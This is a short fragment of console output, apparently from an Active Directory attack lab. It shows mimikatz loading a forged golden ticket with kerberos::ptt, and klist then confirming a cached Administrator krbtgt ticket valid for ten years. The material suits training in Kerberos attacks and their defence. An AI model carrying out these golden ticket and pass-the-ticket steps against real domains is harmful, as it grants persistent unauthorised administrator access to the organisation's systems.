 mimikatz # kerberos::ptt "C:\Users\student407\Desktop\goldTick.kirbi"
* File: 'C:\Users\student407\Desktop\goldTick.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\student407\Desktop\mimikatz_trunk\x64> klist
Current LogonId is 0:0x47dcd
Cached Tickets: (1)
#0>     Client: Administrator @ dollarcorp.moneycorp.local
        Server: krbtgt/dollarcorp.moneycorp.local @ dollarcorp.moneycorp.local
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 9/8/2022 8:16:18 (local)
        End Time:   9/5/2032 8:16:18 (local)
        Renew Time: 9/5/2032 8:16:18 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\student407\Desktop\mimikatz_trunk\x64>